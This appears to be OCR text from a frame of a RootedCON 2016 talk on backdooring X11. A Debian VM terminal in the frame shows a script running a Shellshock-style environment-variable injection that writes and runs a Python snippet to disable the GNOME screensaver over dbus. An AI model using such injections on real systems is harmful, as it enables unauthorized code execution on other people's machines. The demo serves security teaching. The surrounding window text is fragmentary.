 kacho@debian: ~
kacho@kamentary: ~/scripts
kacho@debian: ~
kacho@debian: ~ 77x26
kacho@debian:~$ ./shock2.sh
./shock2.sh: line 3:  3868 Segmentation fault      env X="() { :;} ; echo $'i
mport dbus, time, os, signal, sys\nif not \"DISPLAY\" in os.environ:\n    os.
environ[\"DISPLAY\"] = \":0\"\nbus = dbus.SessionBus()\nscreensaver = bus.get
_object(\"org.gnome.ScreenSaver\", \"/\")\nscreensaver.SetActive(False)\n' >
test;python te
kacho@debian:~
Debian 7 [Running] - Oracle VM VirtualBox
Applications Places Fri Mar 4, 10:23 AM kacho
Click to view your appointments and tasks
Desktop
File Edit View Go Bookmarks Help
Computer
Home
File System
Trash
Network
Browse Net...
Home Desktop Search
ROOTEDCON 7
#rooted2016
Matias Katz
Hardware Backdooring X11 with much class and privileges